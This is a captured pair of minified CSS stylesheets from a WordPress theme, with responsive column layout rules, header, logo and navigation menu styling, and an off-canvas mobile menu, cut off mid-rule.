.rs_col-sm-12.wpb_column,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.rs_col-sm-12.wpb_column~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.rs_margin-sm-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-sm-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}.rs_margin_top_sm-50.vc_row,.rs_margin_top_sm-50.wpb_column .vc_column-inner{margin-top:50px!important}.rs_margin_top_sm-150.vc_row,.rs_margin_top_sm-150.wpb_column .vc_column-inner{margin-top:150px!important}.rs_margin_top_sm_alt-75.vc_row,.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner{margin-top:-75px!important}.wpb_column.dt-sc-one-fifth.rs_col-sm-4{width:33.33%;margin-bottom:20px}.wpb_column.dt-sc-one-fifth.rs_col-sm-4:nth-child(4){clear:left}}@media only screen and (max-width:767px){#primary{width:100%}#primary.with-both-sidebar{width:100%;margin:0}#primary.with-left-sidebar{margin-left:0}#primary.with-right-sidebar{margin-right:0}#secondary,#secondary-right,#secondary-left{width:100%}.column{margin-bottom:20px;margin-left:0}.dt-sc-one-fourth,.dt-sc-one-half,.dt-sc-one-third,.dt-sc-three-fourth,.dt-sc-two-third,.dt-sc-one-fifth,.dt-sc-four-fifth,.dt-sc-three-fifth,.dt-sc-two-fifth,.dt-sc-one-sixth,.dt-sc-two-sixth,.dt-sc-three-sixth,.dt-sc-four-sixth,.dt-sc-five-sixth,.column.no-space.dt-sc-one-fourth,.column.no-space.dt-sc-one-third,.column.no-space.dt-sc-one-half,.column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-one-sixth,.column.no-space.dt-sc-three-fourth,.column.no-space.dt-sc-two-third,.column.no-space.dt-sc-four-fifth,.column.no-space.dt-sc-three-fifth,.column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-two-sixth,.column.no-space.dt-sc-three-sixth,.column.no-space.dt-sc-four-sixth,.column.no-space.dt-sc-five-sixth,.portfolio.column.dt-sc-one-fourth.no-space,.column.no-space.dt-sc-two-fifth,.wpb_column.no-space.dt-sc-two-fifth,.column.no-space.dt-sc-one-fifth,.wpb_column.no-space.dt-sc-one-fifth,.column.no-space.dt-sc-three-fifth,.wpb_column.no-space.dt-sc-three-fifth,.wpb_column.dt-sc-one-fifth,.column.wpb_column.dt-sc-one-fifth{width:100%}.wpb_column .wpb_column{padding:0}.wpb_column:not([class*=vc_col-xs]),.dt-sc-one-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-two-fifth.wpb_column:not([class*=vc_col-xs]),.dt-sc-three-fifth.wpb_column:not([class*=vc_col-xs]){float:left;width:100%}.rs_col-xs-nospace-bottom.wpb_column{margin-bottom:0}.rgt_menu ul{float:none}.rs_margin-xs-none.vc_row{margin-left:0!important;margin-right:0!important}.rs_margin-xs-default.vc_row{margin-left:-15px!important;margin-right:-15px!important}#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar{display:table-cell;float:none}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:table-caption;float:none;margin-bottom:30px}.layout-boxed .vc_row.vc_row-no-padding{margin:0}}@media only screen and (min-width:480px) and (max-width:767px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:420px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:450px}.layout-boxed .wrapper{width:460px}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:420px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.wpb_column,.dt-sc-one-fifth.wpb_column,.dt-sc-two-fifth.wpb_column,.dt-sc-three-fifth.wpb_column{float:left;width:100%}.wpb_column[class*=vc_col-xs-offset]{margin-left:0}}@media only screen and (min-width:320px) and (max-width:479px){.container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:290px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:320px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:290px}.layout-boxed .vc_row.vc_row-no-padding{width:100%!important;left:0!important}}@media only screen and (max-width:319px){.container,.type5.tribe_events .container .container,.layout-boxed .vc_row .dt-sc-stretch-row-content{width:200px}.container.fill-container,.page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:230px}.layout-boxed .wrapper{width:100%}#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{width:200px}.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:200px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074
body_size: 13056
content:
.menu-icons-wrapper .search a span,.menu-icons-wrapper .cart a span,#main-menu ul li.menu-item-simple-parent ul li a .fa,#main-menu .megamenu-child-container>ul.sub-menu>li>a .menu-item-description{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.top-bar{clear:both;float:left;line-height:50px;margin:0;max-height:50px;padding:0;position:relative;width:100%;z-index:99999}.top-bar .dt-sc-button{margin-top:5px;letter-spacing:1px;font-weight:700}.top-bar .dt-sc-vertical-small-separator{position:relative;top:2px}.top-bar-right .dt-sc-vertical-small-separator{margin:0 15px}.top-bar .language{float:left;margin:0;padding:0 20px 0 0;position:relative}.top-bar .language img{margin:0 10px 0 0;vertical-align:middle;position:relative;top:-1px}.top-bar .language:before{content:"\f107";position:absolute;font-family:FontAwesome;font-size:14px;right:0;top:0;bottom:0;margin:auto}.dt-no-header-builder-content.dt-no-header-tradent .menu-container{float:right}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:before,.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{content:"";width:100%;height:100%;position:absolute;right:100%;background-color:#05305c;top:0}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{left:100%}.dt-no-header-builder-content .no-header-top{background-color:#05305c;margin:0;max-height:40px;padding:5px 10px 10px 20px;position:relative}.dt-no-header-builder-content .no-header-top>span{font-weight:lighter;color:#fff}#header-wrapper{float:left;margin:0 0 35px;padding:0;width:100%}#header{float:left;margin:0;padding:0;position:relative;width:100%}.dt-no-header-builder-content .no-header{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:15px 0}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:0;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-ms-justify-content:center;justify-content:center;flex-direction:column}.dt-no-header-builder-content .no-header .no-header-logo h2{margin:10px 0}.no-header-menu.dt-header-menu{width:100%}#header .dt-header-tpl>.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner,#header .dt-header-tpl>.vc_row .vc_row.vc_row-flex.vc_inner>.vc_column_container>.vc_column-inner{z-index:auto}#header .dt-header-tpl .vc_row[data-vc-full-width]{overflow:visible}#header.header-top-relative{position:relative}.no-breadcrumb.page-with-slider #header.header-top-absolute{position:absolute;z-index:1}body:not(.no-breadcrumb) #header.header-top-absolute .dt-header-tpl{margin-top:35px}#header.bottom-header{display:table-footer-group;float:none}#header.bottom-header~#slider{display:table-header-group;float:none}.no-header-menu ul li.current_page_ancestor>a,.no-header-menu ul li ul.sub-menu li.current_page_ancestor>a{background:0 0}.dt-logo-container{font-size:0;line-height:0;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.dt-logo-container.logo-align-center{text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dt-logo-container.logo-align-right{text-align:right;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.dt-logo-container a{color:inherit}.dt-logo-container a img{display:inline-block;vertical-align:middle}.dt-logo-container a span{clear:both;display:block}.dt-logo-container a span~span{margin-top:-1px}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu{background-color:rgba(0,0,0,.035);border-bottom:1px solid #ededed;margin-top:15px;position:relative;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{background:inherit;content:"";border-width:inherit;border-style:inherit;border-color:inherit;height:auto;position:absolute;top:0;bottom:-1px;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before{right:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{left:100%}.no-header-menu,.dt-header-menu,.no-header-menu ul,.dt-header-menu .dt-primary-nav,.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{display:inline-block;font-size:0;line-height:0}.dt-no-header-builder-content:not(.aligncenter) .no-header .no-header-logo~.no-header-menu{padding-left:20px}.no-header-menu ul,.dt-header-menu .dt-primary-nav{margin:0;padding:0;width:100%}.dt-no-header-builder-content.aligncenter .no-header .no-header-menu>ul,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu .dt-primary-nav{text-align:center}.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{line-height:normal;margin:0 2px;padding:0;position:relative}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu>li{font-size:15px;line-height:normal;font-weight:600}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{display:inline-block;padding:10px;vertical-align:middle}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu{background-color:#fff;margin:0;opacity:0;padding:0;left:0;top:100%;visibility:hidden;z-index:2;-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.25);box-shadow:0 0 15px 1px rgba(0,0,0,.25);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu{position:absolute;width:220px}.dt-header-menu ul.dt-primary-nav li.has-mega-menu{position:static}.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu,.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu>li{display:block;font-size:14px;margin:0 auto;position:absolute;left:0;right:0}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li{margin:0}.no-header-menu ul li ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li ul.sub-menu{left:100%;top:0}.no-header-menu ul li:last-child>ul.children,.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu{left:auto;right:0}.no-header-menu ul li:last-child>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{width:100%}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{color:#111}.no-header-menu ul li:hover>ul.children,.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{opacity:1;visibility:visible}.mobile-nav-container .menu-trigger>i:before{content:"\f0c9";font-family:FontAwesome;font-size:14px;font-style:normal}.mobile-nav-container .menu-trigger>i,.mobile-nav-container .menu-trigger>span{display:inline;padding:0 5px}.mobile-menu,.mobile-menu ul.dt-primary-nav,.mobile-menu ul.dt-primary-nav li{display:block;margin:0;padding:0;text-align:left}.mobile-menu .dt-primary-nav li a{border-style:solid;border-width:1px 0 0;color:initial;display:block;padding:5px 15px}.mobile-menu .dt-primary-nav>li>a,.mobile-menu .dt-primary-nav>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>ul>li>a{height:42px;line-height:42px;padding-top:0;padding-bottom:0}.mobile-menu ul.dt-primary-nav{padding-top:50px}.mobile-menu,.mobile-menu>ul,.mobile-menu ul.sub-menu{background:#fff;height:100%;margin:0;padding:0;overflow-y:visible;overflow-x:hidden;position:fixed;right:0;top:0;width:100%;z-index:4;transform:translateX(0);transition:transform .3s}.mobile-menu{max-width:260px;opacity:0;visibility:hidden;z-index:99;transform:translateX(100%);transition:transform .25s,visibility 0s .3s,opacity .25s}.mobile-nav-offcanvas-right .mobile-menu{right:0}.mobile-nav-offcanvas-left .mobile-menu{left:0;right:auto;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mobile-menu.is-hidden,.mobile-menu ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.mobile-menu.nav-is-visible{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .25s,visibility 0s 0s;transition:transform .25s,visibility 0s 0s}.mobile-menu ul.sub-menu,.mobile-menu ul li.menu-item-object-dt_mega_menus,.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section,.mobile-menu .wpb_column{width:100%!important}.mobile-menu ul.sub-menu{left:auto!important;right:auto!important}.mobile-menu ul.sub-menu li{float:left;width:100%}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section{background:0 0!important;border:0!important;margin:0;left:0!important;padding-left:0!important;padding-right:0!important;-webkit-border-radius:0!important;border-radius:0!important}.mobile-menu .wpb_column{margin:0}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section>.vc_row,.mobile-menu .dt-custom-nav-wrapper[data-default-style=none][data-hover-style=none]:not(.inline-horizontal)>div{margin-left:0;margin-right:0}.mobile-menu .menu-item-has-children>a,.mobile-menu ul.dt-primary-nav li.go-back a,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a{position:relative}.mobile-menu ul.dt-primary-nav li.go-back a{height:100%;padding:0}.mobile-menu ul.dt-primary-nav li.go-back,.mobile-menu ul.dt-primary-nav li.close-nav{display:inline-block;height:50px;width:100%}.mobile-menu ul.dt-primary-nav li.close-nav{border:0!important;line-height:50px;position:absolute;top:0;right:0;z-index:5;text-align:center;width:50px;cursor:pointer}.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after{background-color:#222;content:"";height:35%;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0;width:2px}.mobile-menu ul.dt-primary-nav li.close-nav:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.go-back a:before,.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:before,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{display:inline-block;position:absolute;top:50%;width:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobile-menu ul.dt-primary-nav li.go-back a:before{content:"\f104";font-family:FontAwesome;font-size:25px;height:50px;line-height:50px;left:15px;text-align:center}.mobile-menu .menu-item-has-children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before{content:"\f105";font-family:FontAwesome;font-size:25px;height:42px;line-height:42px;right:12px;text-align:center}.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{content:"";background-color:currentColor;height:2px;opacity:0;visibility:hidden}.mobile-menu ul.dt-primary-nav li.go-back a:hover:before{left:10px}.mobile-menu .menu-item-has-children>a:hover:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:before{right:8px}.mobile-menu ul.dt-primary-nav li.go-back a:after{left:25px}.mobile-menu ul.dt-primary-nav li.go-back a:hover:after{left:15px}.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{right:18px}.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{right:12px}.mobile-menu .dt-custom-nav li a:before,.mobile-menu .dt-custom-nav li a:after,.mobile-menu .dt-custom-nav li a span:before,.mobile-menu .dt-custom-nav li a span:after{content:none!important}.mobile-menu .dt-custom-nav li a,.mobile-menu .dt-primary-nav li .dt-custom-nav li a{border-style:none;border-width:0!important;border-radius:0!important}.mobile-menu .dt-custom-nav li{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.075);box-shadow:0 1px 0 0 rgba(0,0,0,.075)}.mobile-menu .dt-custom-nav li:last-child{-webkit-box-shadow:none;box-shadow:none}.mobile-menu .hr-skew-link-style ul>li>a{margin-bottom:0}.mobile-menu .vc_row{margin:0;padding-left:0!important;padding-right:0!important}.mobile-menu .wpb_column,.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{margin:0!important}.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:15px!important;padding-right:15px!important}.mobile-menu .wpb_column .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:0!important;padding-right:0!important}.flex-col-elements-inline-middle .mobile-menu .dt-custom-nav-wrapper.left .dt-custom-nav{width:100%}.overlay{background-color:rgba(0,0,0,.5);cursor:pointer;height:100%;top:0;left:0;opacity:0;position:fixed;visibility:hidden;width:100%;z-index:98;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s}.overlay.is-visible,.mobile-menu ul.dt-primary-nav li.go-back a:hover:after,.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{opacity:1;visibility:visible}.mobile-menu ul.dt-primary-nav li.close-nav,.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after,.mobile-menu ul.dt-primary-nav li a,.mobile-menu ul.dt-primary-nav li a:before,.mobile-menu ul.dt-primary-nav li a:after,.mobile-menu .dt-custom-nav li,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.mobile-menu ul.dt-primary-nav li.see-all a{background-color:rgba(0,0,0,.05)}.mobile-menu .dt-primary-nav li a{border-color:rgba(0,0,0,.06)}.mobile-menu ul.dt-primary-nav li.see-all a{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.06);box-shadow:0 1px 0 0 rgba(0,0,0,.06)}.mobile-menu .dt-custom-nav li a:not(:hover),.mobile-menu .dt-custom-nav li a:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li a:hover{background-color:transparent!important;color:#000!important}.mobile-menu .dt-custom-nav li:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover{background-color:#000!important}.mobile-menu .dt-custom-nav li:hover>a,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover>a{color:#fff!important}.mobile-menu .dt-sc-dark-bg h1,.mobile-menu .dt-sc-dark-bg h2,.mobile-menu .dt-sc-dark-bg h3,.mobile-menu .dt-sc-dark-bg h4,.mobile-menu .dt-sc-dark-bg h5,.mobile-menu .dt-sc-dark-bg h6,.mobile-menu .dt-sc-dark-bg p{color:#000!important}.mobile-menu ul.sub-menu::-webkit-scrollbar{background-color:#f1f1f1;width:5px}.mobile-menu ul.sub-menu::-webkit-scrollbar-track,.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{-webkit-box-shadow:0 0 6px rgba(0,0,0,.3) inset;box-shadow:0 0 6px rgba(0,0,0,.3) inset}.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:5px}.dt-header-menu.left{float:left}.dt-header-menu.center{display:table;margin-left:auto;margin-right:auto}.dt-header-menu.right{float:right}.flex-col-elements-inline-middle .dt-header-menu.left{display:table;margin-right:auto}.flex-col-elements-inline-middle .dt-header-menu.center{display:table;margin-left:0;margin-right:0}.flex-col-elements-inline-middle .dt-header-menu.right{display:table;margin-left:auto}.dt-header-menu.gap_none .dt-primary-nav li{margin:0}.dt-header-menu.gap_1 .dt-primary-nav li{margin:0 1px 0 0}.vc_row.vc_row-flex>.vc_column_container .dt-header-menu.justify{display:inline-block}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li{line-height:70px}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li>a{line-height:inherit}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li ul.sub-menu{line-height:normal}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-left>.menu-item-icon{padding-right:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon{padding-left:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon~span{float:left}.dt-header-menu ul.dt-primary-nav>li>a,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span{position:relative}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after{content:""}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-style:solid;height:2px;margin-left:auto;margin-right:auto;pointer-events:none;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-style:solid;border-color:transparent;border-width:6px;margin:0 auto;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-bottom-width:0;border-top-color:inherit;top:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-top-color:currentColor;top:-1px}.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-width:0;border-top-color:inherit;top:100%}.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-top-width:0;border-bottom-color:inherit;bottom:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-color:currentColor;bottom:-1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after{border-width:0 0 2px;bottom:0}.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before{border-width:2px 0 0;top:0}.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before{border-width:0 0 2px;margin:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before{border-width:2px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{border-width:0 0 1px;bottom:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{bottom:1px}.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{border-width:1px 0 0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{top:1px}.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-width:1px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{bottom:1px;top:1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before{width:75%}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] 